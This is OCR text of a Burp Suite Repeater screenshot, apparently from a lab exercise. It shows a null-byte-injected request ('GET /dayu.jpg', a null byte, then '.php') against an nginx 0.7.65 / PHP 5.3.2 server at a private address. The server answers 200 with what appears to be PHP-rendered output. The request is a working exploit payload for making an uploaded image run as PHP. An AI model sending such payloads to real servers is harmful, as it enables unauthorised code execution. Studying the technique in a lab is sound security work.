 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.253.81
Request
Raw Headers Hex
0 47 45 54 20 2f 64 61 79 75 2e 6a 70 67 00 2e 70 GET /dayu.jpg .p
1 68 70 20 48 54 54 50 2f 31 2e 31 0d
2 74 3a 20 31 39 32 2e 31 36 38 2e 32 35 33 2e 38 t: 192.168.253.8
3 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 1User-Agent: M
4 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b ozilla/5.0 (X11;
5 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 Linux x86_64; r
6 76 3a 37 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 v:78.0) Gecko/20
7 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 2f 37 100101 Firefox/7
8 38 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 8.0Accept: tex
9 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 t/html,applicati
a 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 on/xhtml+xml,app
b 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 lication/xml;q=0
c 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f .9,image/webp,*/
d 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d *;q=0.8Accept-
e 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c Language: en-US,
f 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 en;q=0.5Accept
10 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
11 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 6e 65 63 deflateConnec
12 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 tion: closeUpg
13 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
14 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -- -- -- quests: 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/0.7.65
3 Date: Wed, 21 Apr 2021 11:44:45 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.2
7 Content-Length: 60936
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transition
10 <html>
<head>
11 <style type="text/css">
12 body{
background-color:#ffffff;
color:#000000;
}
13 body,td,th,h1,h2{
font-family:sans-serif;
}
14 pre{
margin:0px;
font-family:monospace;
}
15 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
16 a:hover{
text-decoration:underline;
}
17 table{
border-collapse:collapse;
}
18 .center{
text-align:center;